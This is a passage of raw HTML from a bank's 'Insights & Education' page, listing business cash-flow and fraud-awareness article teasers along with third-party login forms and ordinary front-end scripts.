                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
		<section class="hero2 hero2-medium">

			<div class="breadcrumbs-list">
			<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span><a href="https://parknationalbank.com/resources/">Resources</a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Insights &#038; Education</span></span></p>		</div>
	
	
	<div class="hero2__condition hero2__condition--default">
		<div class="hero2__background blue-stripes">
					</div>
		<div class="row">
			<div class="columns  large-push-2 large-8 flex-center-center">
				<div class="content-wrap content-wrap--center">
					<h1 class="text-white">Insights & Education</h1>
					<strong class="hero2-subtitle text-white">We've made it easy to quickly find just the advice you need.</strong>														</div>
			</div>
		</div>
	</div>

	</section>		<section id="main_content">

<section class="div-padding hints-articles">
	<div class="row">
		<section class="div-padding post_filtering_wrap" data-id="default" data-display-load-more="0">
	<div class="row"><div class="large-3 medium-4 columns">
		<div class="post_filtering_filter_wrap">
		<form method="get" class="post_filtering_form">
			
			<div class="post_filter_filter">
<div class="post_filtering_filter">
					<h6 class="has-sub">I’m Interested In:</h6>
		<div class="filters">
			<fieldset>
				<legend class="screen-reader-text">Select one or more topics you are interested in to filter Hints & Tips.</legend>
						<label for="post_filter_dt_category_158" class="filter">Accessing account 24/7				<input type="checkbox" name="post_filter[dt_category][]" value="accessing-account-247" id="post_filter_dt_category_158" >
			</label>
						<label for="post_filter_dt_category_165" class="filter">Buying a car				<input type="checkbox" name="post_filter[dt_category][]" value="buying-a-car" id="post_filter_dt_category_165" >
			</label>
						<label for="post_filter_dt_category_159" class="filter">Buying a house				<input type="checkbox" name="post_filter[dt_category][]" value="buying-a-house" id="post_filter_dt_category_159" >
			</label>
						<label for="post_filter_dt_category_164" class="filter">Expanding my business				<input type="checkbox" name="post_filter[dt_category][]" value="expanding-my-business" id="post_filter_dt_category_164" >
			</label>
						<label for="post_filter_dt_category_166" class="filter">Investing for the future				<input type="checkbox" name="post_filter[dt_category][]" value="investing-for-future" id="post_filter_dt_category_166" >
			</label>
						<label for="post_filter_dt_category_163" class="filter">Making home improvements				<input type="checkbox" name="post_filter[dt_category][]" value="making-home-improvements" id="post_filter_dt_category_163" >
			</label>
						<label for="post_filter_dt_category_162" class="filter active">Managing my business cash flow				<input type="checkbox" name="post_filter[dt_category][]" value="managing-my-business-cash-flow" id="post_filter_dt_category_162"  CHECKED>
			</label>
						<label for="post_filter_dt_category_168" class="filter">My family is growing				<input type="checkbox" name="post_filter[dt_category][]" value="my-family-is-growing" id="post_filter_dt_category_168" >
			</label>
						<label for="post_filter_dt_category_169" class="filter">My parents are aging				<input type="checkbox" name="post_filter[dt_category][]" value="my-parents-are-aging" id="post_filter_dt_category_169" >
			</label>
						<label for="post_filter_dt_category_157" class="filter">Paying for college or a wedding				<input type="checkbox" name="post_filter[dt_category][]" value="paying-for-college-or-a-wedding" id="post_filter_dt_category_157" >
			</label>
						<label for="post_filter_dt_category_156" class="filter">Planning for retirement				<input type="checkbox" name="post_filter[dt_category][]" value="planning-for-retirement" id="post_filter_dt_category_156" >
			</label>
						<label for="post_filter_dt_category_623" class="filter">Protecting myself against fraud				<input type="checkbox" name="post_filter[dt_category][]" value="protecting-against-fraud" id="post_filter_dt_category_623" >
			</label>
						<label for="post_filter_dt_category_161" class="filter">Purchasing equipment				<input type="checkbox" name="post_filter[dt_category][]" value="purchasing-equipment" id="post_filter_dt_category_161" >
			</label>
						<label for="post_filter_dt_category_160" class="filter">Reducing debt				<input type="checkbox" name="post_filter[dt_category][]" value="reducing-debt" id="post_filter_dt_category_160" >
			</label>
						<label for="post_filter_dt_category_167" class="filter">Refinancing my home or car				<input type="checkbox" name="post_filter[dt_category][]" value="refinancing-my-home-or-car" id="post_filter_dt_category_167" >
			</label>
						</fieldset>
		</div>
			</div>
</div>
			<div class="post_filtering_submit hide">
				<input type="submit" value="Submit">
			</div>
		</form>
	</div>
</div><div class="post_filtering_post_wrapper large-8 large-offset-1 medium-8 columns ht-wrapper ht-tiles"><div class="large-4 medium-6 columns ht-hint">
	<a href="https://parknationalbank.com/understanding-a-business-line-of-credit/" aria-label="Read more about Understanding a Business Line of Credit and How it Can Help Your Business Grow">
					<img width="300" height="216" src="https://parknationalbank.com/wp-content/uploads/CreditLine_Web.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<h5 class="ht-preview-title">Understanding a Business Line of Credit and How it Can Help Your Business Grow</h5>
		<p>A business line of credit is a versatile financial resource that provides your business with&hellip;</p>
		<span class="block text-btn " aria-label="Read more about Understanding a Business Line of Credit and How it Can Help Your Business Grow">Learn more</span>
	</a>
	</div><div class="large-4 medium-6 columns ht-hint">
	<a href="https://parknationalbank.com/banking-on-bravery-finding-strength-through-community-partnerships/" aria-label="Read more about Banking on Bravery: Finding Strength Through Community Partnerships">
					<img width="300" height="108" src="https://parknationalbank.com/wp-content/uploads/Claire.jpg" class="attachment-medium size-medium wp-post-image" alt="Claire from Claire&#039;s Army" decoding="async" />				<h5 class="ht-preview-title">Banking on Bravery: Finding Strength Through Community Partnerships</h5>
		<p>When Claire’s Army needed a community partner, Park National Bank had their back. So often&hellip;</p>
		<span class="block text-btn " aria-label="Read more about Banking on Bravery: Finding Strength Through Community Partnerships">Learn more</span>
	</a>
	</div><div class="large-4 medium-6 columns ht-hint">
	<a href="https://parknationalbank.com/building-a-realistic-revenue-projection-for-your-business/" aria-label="Read more about Building a realistic revenue projection for your business">
					<img width="300" height="200" src="https://parknationalbank.com/wp-content/uploads/Couple-with-Advisor-at-computer.jpg" class="attachment-medium size-medium wp-post-image" alt="Couple with advisor at computer" decoding="async" />				<h5 class="ht-preview-title">Building a realistic revenue projection for your business</h5>
		<p>At times, you may find yourself in the trenches working through the day-to-day operations of&hellip;</p>
		<span class="block text-btn " aria-label="Read more about Building a realistic revenue projection for your business">Learn more</span>
	</a>
	</div><div class="large-4 medium-6 columns ht-hint">
	<a href="https://parknationalbank.com/spring-cleaning-for-your-business-finances/" aria-label="Read more about Spring cleaning for your business finances">
					<img width="300" height="205" src="https://parknationalbank.com/wp-content/uploads/Spring-Cleaning-Blog-Post_Image_04.12.23.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />				<h5 class="ht-preview-title">Spring cleaning for your business finances</h5>
		<p>The spring season is a great time to check on your business’ financial health, see&hellip;</p>
		<span class="block text-btn " aria-label="Read more about Spring cleaning for your business finances">Learn more</span>
	</a>
	</div><div class="large-4 medium-6 columns ht-hint">
	<a href="https://parknationalbank.com/three-ways-fraud-affects-business-can/" aria-label="Read more about Three ways that fraud affects your business… and what you can do about it">
				<h5 class="ht-preview-title">Three ways that fraud affects your business… and what you can do about it</h5>
		<p>You came up with an idea. You turned it into a plan. Eventually your spark&hellip;</p>
		<span class="block text-btn " aria-label="Read more about Three ways that fraud affects your business… and what you can do about it">Learn more</span>
	</a>
	</div><div class="large-4 medium-6 columns ht-hint">
	<a href="https://parknationalbank.com/payment-processors-come-calling-heres-ask/" aria-label="Read more about When payment processors come calling, here&#8217;s what you should ask">
				<h5 class="ht-preview-title">When payment processors come calling, here&#8217;s what you should ask</h5>
		<p>It’s tempting to say yes when a new salesperson shows up at your business offering&hellip;</p>
		<span class="block text-btn " aria-label="Read more about When payment processors come calling, here&#8217;s what you should ask">Learn more</span>
	</a>
	</div><div class="large-4 medium-6 columns ht-hint">
	<a href="https://parknationalbank.com/fight-against-credit-card-skimming-and-fraudulent-transactions/" aria-label="Read more about Fight Against Credit Card Skimming and Fraudulent Transactions">
					<img width="300" height="200" src="https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Car refueling on petrol station. Man pumping gasoline oil. This photo can be used for automotive industry or transportation concept" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-300x200.jpg 300w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-768x512.jpg 768w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas.jpg 1024w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-32x21.jpg 32w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-60x40.jpg 60w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-100x67.jpg 100w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-181x121.jpg 181w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-220x147.jpg 220w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-249x166.jpg 249w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-227x151.jpg 227w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-700x467.jpg 700w, https://parknationalbank.com/wp-content/uploads/2019/03/Pumping-Gas-225x150.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" />				<h5 class="ht-preview-title">Fight Against Credit Card Skimming and Fraudulent Transactions</h5>
		<p>The risk of being compromised by a credit and debit card skimmer has significantly increased&hellip;</p>
		<span class="block text-btn " aria-label="Read more about Fight Against Credit Card Skimming and Fraudulent Transactions">Learn more</span>
	</a>
	</div><div class="large-4 medium-6 columns ht-hint">
	<a href="https://parknationalbank.com/bank-account-can-make-people-happy/" aria-label="Read more about How your business bank account can make other people happy">
				<h5 class="ht-preview-title">How your business bank account can make other people happy</h5>
		<p>It’s not often three little letters can monumentally change things for the better, but bringing&hellip;</p>
		<span class="block text-btn " aria-label="Read more about How your business bank account can make other people happy">Learn more</span>
	</a>
	</div></div><div class="post_filtering_paging_wrapper large-8 large-offset-4 medium-8 columns"><div class="row center-text"></div></div>	

</div>
</section>	</div>
</section>

</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229319" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"de8cd3e411","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="post-filtering-js-extra">
/* <![CDATA[ */
var PostFilteringData = {"ajax_url":"https://parknationalbank.com/wp-admin/admin-ajax.php"};
var PostFilteringData_default = {"action":"post_filtering_ajax","context":"default","post_type":"post","posts_per_page":"12","term_operator":"IN"};
//# sourceURL=post-filtering-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
